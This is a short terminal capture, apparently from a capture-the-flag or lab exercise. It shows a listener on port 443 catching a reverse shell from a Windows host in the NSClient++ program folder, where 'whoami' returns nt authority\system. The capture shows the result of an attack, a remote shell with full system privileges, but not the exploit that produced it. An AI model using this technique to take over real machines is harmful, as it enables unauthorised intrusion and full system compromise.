 Listening on 0.0.0.0 443
Connection received on 10.129.227.77 50147
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>